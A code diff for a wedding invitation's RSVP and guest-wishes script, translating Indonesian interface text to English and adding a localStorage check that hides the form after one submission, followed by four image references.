+    status.addClass("saic-loading").html('<span class="saico-loading">Processing...</span>').show();
     
     fetch(APPS_SCRIPT_URL, {
         method: "POST",
@@ -4028,27 +4063,30 @@
     .then(res => {
         status.removeClass("saic-loading").html("");
         if (res.status === "success") {
-            status.html('<p class="saic-ajax-success">Terimakasih atas ucapan Anda!</p>');
-            jQuery("#saic-textarea-" + post_id).val(""); // clear textarea
+            // Mark as submitted to prevent duplicate submissions / SPAM
+            localStorage.setItem(getRsvpStorageKey(), 'true');
+            
+            // Auto-hide the RSVP form box smoothly
+            jQuery("#commentform-" + post_id).slideUp(400, function() {
+                jQuery("#saic-wrap-form-" + post_id).hide();
+                window.applyRsvpSubmittedState();
+            });
+            
+            status.html('<p class="saic-ajax-success" style="padding:14px; background:rgba(204,211,197,0.4); border-radius:10px; color:#0e3e1e; font-weight:600; text-align:center; margin-bottom:15px;">Thank you for your warm wishes and prayers!</p>').show();
+            jQuery("#saic-textarea-" + post_id).val("");
             
             // Reload wishes if they are visible
             if (jQuery("#saic-container-comment-" + post_id).is(":visible")) {
                 fetchWishes();
             }
-            
-            setTimeout(function() {
-                status.fadeOut(600, function() {
-                    btnSubmit.show();
-                });
-            }, 2500);
         } else {
-            status.html('<p class="saic-ajax-error">Gagal menyimpan ucapan: ' + res.message + '</p>');
+            status.html('<p class="saic-ajax-error">Failed to submit wishes: ' + res.message + '</p>');
             btnSubmit.show();
         }
     })
     .catch(error => {
         console.error("Error inserting comment:", error);
-        status.removeClass("saic-loading").html('<p class="saic-ajax-error">Gagal menghubungi server. Silakan coba lagi.</p>');
+        status.removeClass("saic-loading").html('<p class="saic-ajax-error">Failed to connect to server. Please try again.</p>');
         btnSubmit.show();
     });
     
@@ -4059,7 +4097,7 @@
     const container = document.getElementById('saic-container-comment-29862');
     if (!container) return;
     
-    container.innerHTML = '<li style="text-align:center; list-style:none; padding:15px; color:#5E5E5E;">Memuat ucapan...</li>';
+    container.innerHTML = '<li style="text-align:center; list-style:none; padding:15px; color:#5E5E5E;">Loading wishes...</li>';
     
     fetch(APPS_SCRIPT_URL)
     .then(response => response.json())
@@ -4067,12 +4105,12 @@
         if (res.status === 'success') {
             renderWishes(res.data);
         } else {
-            container.innerHTML = '<li style="text-align:center; list-style:none; padding:15px; color:red;">Gagal memuat ucapan: ' + res.message + '</li>';
+            container.innerHTML = '<li style="text-align:center; list-style:none; padding:15px; color:red;">Failed to load wishes: ' + res.message + '</li>';
         }
     })
     .catch(error => {
         console.error('Error fetching wishes:', error);
-        container.innerHTML = '<li style="text-align:center; list-style:none; padding:15px; color:red;">Gagal memuat ucapan dari server.</li>';
+        container.innerHTML = '<li style="text-align:center; list-style:none; padding:15px; color:red;">Failed to load wishes from server.</li>';
     });
 }
 
@@ -4081,7 +4119,7 @@
     if (!container) return;
     
     if (!wishes || wishes.length === 0) {
-        container.innerHTML = '<li style="text-align:center; list-style:none; padding:15px; color:#5E5E5E;">Belum ada ucapan.</li>';
+        container.innerHTML = '<li style="text-align:center; list-style:none; padding:15px; color:#5E5E5E;">No wishes yet.</li>';
         return;
     }
     
@@ -4100,7 +4138,7 @@
         let formattedDate = '';
         if (wish.timestamp) {
             const date = new Date(wish.timestamp);
-            formattedDate = date.toLocaleDateString('id-ID', {
+            formattedDate = date.toLocaleDateString('en-US', {
                 day: 'numeric',
                 month: 'short',
                 year: 'numeric',
@@ -4109,15 +4147,17 @@
             });
         }
         
-        const attendanceBadge = wish.konfirmasi === 'Hadir' 
-            ? `<span style="background-color:#ccd3c5; color:#5E5E5E; padding:2px 8px; border-radius:10px; font-size:11px; margin-left:8px; font-weight:bold;">Hadir (${wish.jumlahTamu} orang)</span>`
-            : `<span style="background-color:#f0e0df; color:#b05050; padding:2px 8px; border-radius:10px; font-size:11px; margin-left:8px; font-weight:bold;">${wish.konfirmasi}</span>`;
+        const isAttending = wish.konfirmasi === 'Hadir' || wish.konfirmasi === 'Will Attend' || wish.konfirmasi === 'present';
+        const guestCount = parseInt(wish.jumlahTamu) || 1;
+        const attendanceBadge = isAttending
+            ? `<span style="background-color:#ccd3c5; color:#0e3e1e; padding:2px 8px; border-radius:10px; font-size:11px; margin-left:8px; font-weight:bold;">Attending (${guestCount} guest${guestCount > 1 ? 's' : ''})</span>`
+            : `<span style="background-color:#f0e0df; color:#b05050; padding:2px 8px; border-radius:10px; font-size:11px; margin-left:8px; font-weight:bold;">Unable to Attend</span>`;
             
         li.innerHTML = `
             <div class="saic-comment-content" style="margin-left: 0;">
                 <div class="saic-comment-info" style="display:flex; justify-content:space-between; align-items:center; margin-bottom:8px;">
                     <div>
-                        <span class="saic-commenter-name" style="font-weight:bold; color:#5E5E5E;">${escapeHtml(wish.namaTamu)}</span>
+                        <span class="saic-commenter-name" style="font-weight:bold; color:#0e3e1e;">${escapeHtml(wish.namaTamu)}</span>
                         ${attendanceBadge}
                     </div>
                     <span class="saic-comment-date" style="font-size:11px; color:#999;">${formattedDate}</span>
@@ -4149,13 +4189,18 @@
         toggleBtn.addEventListener('click', function() {
             if (container.style.display === 'none' || container.style.display === '') {
                 container.style.display = 'block';
-                toggleBtn.textContent = 'Sembunyikan Ucapan';
+                toggleBtn.textContent = 'Hide Wishes';
                 fetchWishes();
             } else {
                 container.style.display = 'none';
-                toggleBtn.textContent = 'Tampilkan Ucapan';
+                toggleBtn.textContent = 'Show Wishes';
             }
         });
+    }
+
+    // Run anti-spam auto-hide check
+    if (typeof window.applyRsvpSubmittedState === 'function') {
+        window.applyRsvpSubmittedState();
     }
 });
 </script>




